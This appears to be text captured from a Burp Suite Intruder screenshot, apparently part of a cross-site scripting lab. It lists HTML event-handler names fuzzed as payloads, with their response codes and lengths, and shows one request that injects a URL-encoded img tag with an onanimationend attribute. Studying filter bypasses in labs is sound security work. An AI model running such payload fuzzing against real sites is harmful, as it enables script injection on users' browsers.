 5. Intruder attack of
Attack
Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
2 onafterscriptexecute 200 137 94516
3 onanimationcancel 200 138 94501
4 onanimationend 200 126 94486
5 onanimationiteration 200 106 94516
6 onanimationstart 200 113 94496
7 onauxclick 200 146 94466
10 onbeforeinput 200 108 94481
12 onbeforescriptexecute 200 107 94521
21 onclose 200 124 94451
24 oncuechange 200 113 94471
42 onfullscreenchange 200 113 94506
61 onmozfullscreenchange 200 137 94521
68 onpointerdown 200 123 94481
74 onpointerrawupdate 200 296 94506
83 onscrollend 200 116 94471
84 onsearch 200 114 94456
90 onshow 200 128 94446
94 ontoggle 200 143 94456
98 ontransitioncancel 200 88 94506
99 ontransitionend 200 129 94491
100 ontransitionrun 200 136 94491
101 ontransitionstart 200 124 94501
102 onunhandledrejection 200 120 94516
105 onwebkitanimationend 200 114 94516
106 onwebkitanimationiteration 200 118 94546
107 onwebkitanimationstart 200 128 94526
108 onwebkittransitionend 200 106 94521
109 onwheel 200 121 94451
0 302 76 144
1 onafterprint 302 68 144
Request Response
Pretty Raw Hex
\n
1 GET &code=%3cimg%20src%3d1%20onanimationend%3d%22%22%3e HTTP/1.1
2
3